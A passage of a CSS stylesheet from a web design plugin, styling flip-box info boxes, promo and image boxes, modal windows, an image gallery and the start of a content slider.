.twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_l .twc_ib_front, .twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_l .twc_ib_back { box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2); }
.twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_m .twc_ib_front, .twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_m .twc_ib_back { box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.3); }
.twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_h .twc_ib_front, .twc_info_box .twc_ib_container.twc_ib_flipbox.ib_shadow_h .twc_ib_back { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.5); }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner { -webkit-perspective: 800px; -moz-perspective: 800px; -ms-perspective: 800px; -o-perspective: 800px; perspective: 800px; position: relative; display: table; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front { padding: 30px; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; position: absolute; top: 0; left: 0; height: 100%; min-height: 100%; width: 100%; z-index: 2; -moz-transform: rotateY(0deg); -o-transform: rotateY(0deg); -ms-transform: rotateY(0deg); -webkit-transform: rotateY(0deg); transform: rotateY(0deg); -webkit-transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275); transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275); }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_icon_container { display: block; width: 100%; text-align: center; position: absolute; top: 50%; left: 0; -moz-transform: translate(0, -80px); -o-transform: translate(0, -80px); -ms-transform: translate(0, -80px); -webkit-transform: translate(0, -80px); transform: translate(0, -80px); }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_icon_container i { display: block; padding: 0; margin: 0 auto; height: 70px; width: 70px; line-height: 70px; border-radius: 50%; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before { font-size: 28px; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_heading { display: block; width: 100%; margin-top: 30px; font-size: 16px; font-weight: 600; text-align: center; position: absolute; top: 50%; left: 0; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back { padding: 30px; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; height: auto; min-height: 200px; width: 100%; -moz-transform: rotateY(-179deg); -o-transform: rotateY(-179deg); -ms-transform: rotateY(-179deg); -webkit-transform: rotateY(-179deg); transform: rotateY(-179deg); display: table-cell; vertical-align: middle; z-index: 100; -webkit-transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275); transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275); }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_heading { font-size: 16px; font-weight: 600; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_content { font-size: 14px; line-height: 2; margin-top: 20px; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_button_container { display: block; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_button_container a { display: inline-block; font-size: 0; margin: 10px 0; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_button_container a .twc_ib_button { color: #262628; font-size: 10px; font-weight: 600; text-transform: uppercase; letter-spacing: .05em; padding: 0 15px; line-height: 30px; border-radius: 15px; border: 1px solid #262628; opacity: .6; -webkit-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_button_container a:hover .twc_ib_button { opacity: 1; }
.twc_info_box .twc_ib_container.twc_ib_flipbox:hover .twc_ib_inner .twc_ib_front, .twc_info_box .twc_ib_container.twc_ib_flipbox.mhover .twc_ib_inner .twc_ib_front { -moz-transform: rotateY(180deg); -o-transform: rotateY(180deg); -ms-transform: rotateY(180deg); -webkit-transform: rotateY(180deg); transform: rotateY(180deg); }
.twc_info_box .twc_ib_container.twc_ib_flipbox:hover .twc_ib_inner .twc_ib_back, .twc_info_box .twc_ib_container.twc_ib_flipbox.mhover .twc_ib_inner .twc_ib_back { -moz-transform: rotateY(0deg); -o-transform: rotateY(0deg); -ms-transform: rotateY(0deg); -webkit-transform: rotateY(0deg); transform: rotateY(0deg); }

/*
Dropcaps
*/
.twc_dropcaps { display: block; }
.twc_dropcaps .twc_dc_inner .dropcap { float: left; display: inline-block; text-align: left; text-transform: uppercase; font-weight: 600; }
.twc_dropcaps .twc_dc_inner .dropcap.dc-container { text-align: center; border: 2px solid transparent; }

/*
Promo Box
*/
.twc_promo_box { display: block; text-align: center; }
.twc_promo_box.img_shadow_l .twc_pb_inner { box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1); }
.twc_promo_box.img_shadow_m .twc_pb_inner { box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.1); }
.twc_promo_box.img_shadow_h .twc_pb_inner { box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1); }
.twc_promo_box .twc_pb_inner { border: 1px solid transparent; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_first i { color: #36353c; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading { display: block; color: #36353c; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { display: block; color: #7e828b; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_third { white-space: nowrap; overflow: hidden; font-size: 0; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button { color: #36353c; display: inline-block; text-transform: uppercase; letter-spacing: .1em; font-weight: 800; white-space: nowrap; overflow: hidden; -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, border-radius 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, border-radius 0.2s ease-in-out; }
.twc_promo_box.twc_pb_simple .twc_pb_inner { padding: 30px; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container { text-align: center; margin: 0 auto; display: table; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_first { display: none; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second { display: table-cell; vertical-align: middle; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading { line-height: 38px; font-size: 24px; font-weight: 400; text-align: left; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { line-height: 1.5; font-size: 14px; font-weight: 400; text-align: left; margin-top: 5px; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third { display: table-cell; vertical-align: middle; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button { border: 2px solid transparent; margin-left: 40px; padding: 0 26px; line-height: 40px; font-size: 10px; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:nth-child(2) { margin-left: 20px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner { padding: 30px 50px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container { text-align: center; margin: 0 auto; display: table; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first { display: table-cell; vertical-align: middle; width: 130px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first i { display: block; font-size: 32px; width: 80px; height: 80px; line-height: 76px; text-align: center; border: 2px solid transparent; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second { display: table-cell; vertical-align: middle; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading { line-height: 38px; font-size: 22px; font-weight: 400; text-align: left; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { line-height: 1.5; font-size: 14px; font-weight: 400; text-align: left; margin-top: 5px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third { display: table-cell; vertical-align: middle; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button { border: 2px solid transparent; margin-left: 50px; padding: 0 28px; line-height: 44px; font-size: 12px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:nth-child(2) { margin-left: 20px; }
.twc_promo_box.twc_pb_centered .twc_pb_inner { padding: 60px 30px; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container { text-align: center; margin: 0 auto; display: table; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_first { display: none; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_second { display: block; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading { line-height: 38px; font-size: 24px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { line-height: 1.5; font-size: 18px; font-weight: 400; margin-top: 20px; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_third { margin-top: 40px; display: inline-block; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button { border: 2px solid transparent; padding: 0 26px; line-height: 40px; font-size: 10px; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:nth-child(2) { float: right; margin-left: 20px; }

/*
Image Box
*/
.twc_image_box { text-align: center; }
.twc_image_box.align-left { text-align: left; }
.twc_image_box.align-right { text-align: right; }
.twc_image_box.h_scale_up .twc_imb_image img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_image_box.h_scale_up .twc_imb_inner:hover .twc_imb_image img { -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); }
.twc_image_box.h_scale_down .twc_imb_image img { -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_image_box.h_scale_down .twc_imb_inner:hover .twc_imb_image img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
.twc_image_box .img_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_image_box .img_overlay.img_color_overlay_h { opacity: 1; }
.twc_image_box .img_overlay.img_color_overlay { opacity: 0; }
.twc_image_box .twc_imb_inner:hover .img_color_overlay_h { opacity: 0; }
.twc_image_box .twc_imb_inner:hover .img_color_overlay { opacity: 1; }
.twc_image_box.imb_shadow_l .twc_imb_inner { box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1); }
.twc_image_box.imb_shadow_m .twc_imb_inner { box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.12); }
.twc_image_box.imb_shadow_h .twc_imb_inner { box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15); }
.twc_image_box .twc_imb_inner { overflow: hidden; -webkit-transform: translateZ(0); max-width: 450px; margin: 0 auto; }
.twc_image_box .twc_imb_inner a { cursor: pointer; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_image { position: relative; font-size: 0; display: block; overflow: hidden; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_image img { height: auto; min-width: 100%; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button { border: 2px solid transparent; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_heading { display: inline-block; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_third a { display: inline-block; font-size: 0; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_third .twc_imb_button { border: 2px solid transparent; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container { padding-bottom: 10px; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_second { padding: 15px 30px 0; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_heading { font-size: 18px; font-weight: 600; color: #36353c; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_text { margin-top: 10px; font-size: 14px; color: #7e828b; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_third { padding: 0 30px 15px; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_third a { margin-top: 20px; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_third a .twc_imb_button { display: inline-block; font-size: 9px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; line-height: 20px; color: #36353c; padding: 0 5px; white-space: nowrap; overflow: hidden; -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, border-radius 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, border-radius 0.2s ease-in-out; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_third a .twc_imb_button.b_cont { line-height: 30px; padding: 0 15px; }
.twc_image_box.twc_imb_minimal .twc_imb_inner:hover .twc_imb_container .twc_imb_first .twc_imb_button, .twc_image_box.twc_imb_minimal .twc_imb_inner.mhover .twc_imb_container .twc_imb_first .twc_imb_button { opacity: 1; }
.twc_image_box.twc_imb_minimal .twc_imb_inner { border-width: 0 !important; border-top-width: 3px !important; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_first { position: relative; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button { position: absolute; top: 50%; left: 50%; color: #36353c; display: inline-block; font-size: 10px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; line-height: 22px; padding: 0 5px; opacity: 0; white-space: nowrap; overflow: hidden; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button.b_cont { line-height: 32px; padding: 0 16px; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_second { padding: 20px 30px 30px; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_heading { font-size: 18px; font-weight: 600; color: #36353c; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_text { margin-top: 10px; font-size: 14px; color: #7e828b; }
.twc_image_box.twc_imb_modern .twc_imb_inner:hover .twc_imb_container .twc_imb_second, .twc_image_box.twc_imb_modern .twc_imb_inner.mhover .twc_imb_container .twc_imb_second { padding: 10px 30px; opacity: 0; visibility: hidden; -webkit-transition: opacity 0.3s ease-in-out, padding 0.3s ease-in-out, visibility 0s ease-in-out 0.3s; transition: opacity 0.3s ease-in-out, padding 0.3s ease-in-out, visibility 0s ease-in-out 0.3s; }
.twc_image_box.twc_imb_modern .twc_imb_inner:hover .twc_imb_container .twc_imb_first .twc_imb_button, .twc_image_box.twc_imb_modern .twc_imb_inner.mhover .twc_imb_container .twc_imb_first .twc_imb_button { opacity: 1; -webkit-transition: opacity 0.3s ease-in-out 0.3s, color 0.3s ease-in-out 0s, background-color 0.3s ease-in-out 0s, border-color 0.3s ease-in-out 0s, border-radius 0.3s ease-in-out 0s; transition: opacity 0.3s ease-in-out 0.3s, color 0.3s ease-in-out 0s, background-color 0.3s ease-in-out 0s, border-color 0.3s ease-in-out 0s, border-radius 0.3s ease-in-out 0s; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_first { position: relative; overflow: hidden; -webkit-transform: translateZ(0); }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button { position: absolute; top: 50%; left: 50%; color: #36353c; display: inline-block; font-size: 10px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; line-height: 26px; padding: 0 5px; opacity: 0; white-space: nowrap; overflow: hidden; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button.b_cont { line-height: 36px; padding: 0 18px; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_second { padding: 30px 30px; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_heading { font-size: 14px; font-weight: 800; text-transform: uppercase; color: #36353c; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_text { margin-top: 20px; font-size: 14px; color: #7e828b; }

/*
Modal Window
*/
.twc_modal_window .modal-dialog .twc_mw_cont { background-color: #fff; position: relative; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header { padding: 40px 30px 30px; background-color: #fafaf9; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_heading { font-size: 15px; font-weight: 800; text-transform: uppercase; letter-spacing: .05em; color: #36353c; text-align: center; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close { position: absolute; top: 0; right: 0; width: 30px; height: 30px; display: block; background-color: #E7E9EC; cursor: pointer; -webkit-transition: background-color 0.2s, border-color 0.2s; transition: background-color 0.2s, border-color 0.2s; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close .line { width: 2px; height: 11px; background-color: #36353c; position: absolute; top: 10px; left: 14px; -webkit-transition: background-color 0.2s; transition: background-color 0.2s; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close .line.line1 { -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close .line.line2 { -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover .line { background-color: #fff; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_body { padding: 30px 30px 40px; }

#wrapper { -webkit-transition-duration: .4s, .2s; -moz-transition-duration: .4s, .2s; -ms-transition-duration: .4s, .2s; -o-transition-duration: .4s, .2s; -webkit-transition-property: transform, -webkit-filter; -moz-transition-property: transform, filter; -ms-transition-property: transform, -ms-filter; -o-transition-property: transform, -o-filter; }
#wrapper.modal-blur { -ms-filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); filter: blur(3px); }

.modal.fade .modal-dialog { opacity: 0; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }

.modal.slide-down .modal-dialog { opacity: 0; -moz-transform: translate(0, -30px); -o-transform: translate(0, -30px); -ms-transform: translate(0, -30px); -webkit-transform: translate(0, -30px); transform: translate(0, -30px); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }

.modal.slide-up .modal-dialog { opacity: 0; -moz-transform: translate(0, 30px); -o-transform: translate(0, 30px); -ms-transform: translate(0, 30px); -webkit-transform: translate(0, 30px); transform: translate(0, 30px); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }

.modal.scale-down .modal-dialog { opacity: 0; -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }

.modal.scale-up .modal-dialog { opacity: 0; -moz-transform: scale(0.9); -o-transform: scale(0.9); -ms-transform: scale(0.9); -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }

.modal.in .modal-dialog { opacity: 1; -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); -o-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1); }

[role="button"] { cursor: pointer; }

.modal-open { overflow: hidden; }

.modal { display: none; overflow: hidden; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 99999; -webkit-overflow-scrolling: touch; outline: 0; }

.modal-open .modal { overflow-x: hidden; overflow-y: auto; }

.modal-dialog { position: relative; width: auto; margin: 10px; }

.modal-content { position: relative; -webkit-background-clip: padding-box; background-clip: padding-box; outline: 0; }

.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; }

.modal-backdrop.fade { opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }

.modal-backdrop.in { opacity: 1; filter: alpha(opacity=100); }

.modal-header { border-bottom: 1px solid #ededed; min-height: 16.42857143px; }

.modal-header .close { margin-top: -2px; }

.modal-body { position: relative; padding: 15px; }

.modal-footer { padding: 15px; text-align: right; border-top: 1px solid #e5e5e5; }

.modal-footer .btn + .btn { margin-left: 5px; margin-bottom: 0; }

.modal-footer .btn-group .btn + .btn { margin-left: -1px; }

.modal-footer .btn-block + .btn-block { margin-left: 0; }

.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll; }

@media (min-width: 768px) { .modal-dialog { margin: 60px auto; }
  .modal-content { -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2); box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2); }
  .modal-sm { width: 300px; } }
@media (max-width: 768px) { .modal-dialog { width: auto !important; max-width: none !important; margin: 15px; } }
@media (min-width: 992px) { .modal-lg { width: 900px; } }
.clearfix:before, .clearfix:after, .modal-footer:before, .modal-footer:after { content: " "; display: table; }

.clearfix:after, .modal-footer:after { clear: both; }

.center-block { display: block; margin-left: auto; margin-right: auto; }

.pull-right { float: right !important; }

.pull-left { float: left !important; }

.hide { display: none !important; }

.show { display: block !important; }

.invisible { visibility: hidden; }

.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

.hidden { display: none !important; }

.affix { position: fixed; }

/*
Image Gallery
*/
.twc_image_gallery { display: block; }
.twc_image_gallery.no-space .twc_ig_inner { width: 102%; height: 102%; margin-left: -1%; margin-top: -1%; }
.twc_image_gallery .twc_ig_container { font-size: 0; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper { float: left; overflow: hidden; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner { position: relative; display: block; font-size: 0; overflow: hidden; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner img { width: 100%; height: auto; -webkit-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner .img_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 1; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner .img_overlay.img_color_overlay_h { opacity: 1; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner .img_overlay.img_color_overlay { opacity: 0; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner:hover .img_color_overlay_h { opacity: 0; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner:hover .img_color_overlay { opacity: 1; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_transparent img { opacity: .7; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_transparent:hover img { opacity: 1; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_scale_up img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.3s ease-in-out; transition: transform 0.3s ease-in-out; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_scale_up:hover img { -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_scale_down img { -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); -webkit-transition: transform 0.3s ease-in-out; transition: transform 0.3s ease-in-out; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_scale_down:hover img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }

.twc-ig-lg-3 { width: 33.3333%; }

.twc-ig-lg-4 { width: 25%; }

.twc-ig-lg-6 { width: 16.6666%; }

.twc-ig-lg-8 { width: 12.5%; }

.twc-ig-lg-9 { width: 11.1111%; }

.twc-ig-lg-12 { width: 8.3333%; }

@media only screen and (max-width: 1024px) { .twc-ig-md-3 { width: 33.3333%; }
  .twc-ig-md-4 { width: 25%; }
  .twc-ig-md-6 { width: 16.6666%; }
  .twc-ig-md-8 { width: 12.5%; }
  .twc-ig-md-9 { width: 11.1111%; }
  .twc-ig-md-12 { width: 8.3333%; } }
@media only screen and (max-width: 767px) { .twc-ig-sm-3 { width: 33.3333%; }
  .twc-ig-sm-4 { width: 25%; }
  .twc-ig-sm-6 { width: 16.6666%; }
  .twc-ig-sm-8 { width: 12.5%; }
  .twc-ig-sm-9 { width: 11.1111%; }
  .twc-ig-sm-12 { width: 8.3333%; } }
.twc_image_gallery .twc_ig_wrapper i { display: block; position: absolute; z-index: 2; text-align: center; text-shadow: 0 0 3px black; height: 30px; width: 30px; line-height: 30px; font-size: 24px; left: 50%; top: 50%; opacity: 0; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_image_gallery .twc_ig_wrapper .img_icon { opacity: .6; }
.twc_image_gallery .twc_ig_wrapper:hover .img_icon { opacity: .0; }
.twc_image_gallery .twc_ig_wrapper:hover .img_icon_h { opacity: 1; }

/*
Content Slider
*/
.twc_content_slider { position: relative; padding: 0 0 40px 0; }
.twc_content_slider .twc_cs_container { padding: 30px 0; }
.twc_content_slider .owl-stage-outer { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.twc_content_slider .twc_cs_wrapper { overflow: hidden; -webkit-transform: translateZ(0); position: relative; margin: 0 auto; }
.twc_content_slider.no-pagination { padding: 0; }
.twc_content_slider.no-pagination .twc-pagination { display: none; }
.twc_content_slider.no-pagination .owl-controls { display: none; }
.twc_content_slider.no-pagination.slider-classic .twc-buttons .twc-prev, .twc_content_slider.no-pagination.slider-classic .twc-buttons .twc-next { margin-top: -30px; }
.twc_content_slider.no-pagination.slider-minimal .twc-buttons .twc-prev, .twc_content_slider.no-pagination.slider-minimal .twc-buttons .twc-next { margin-top: -20px; }
.twc_content_slider.no-navigation .twc-controls { display: none; }
.twc_content_slider.slider-classic { overflow: hidden; }
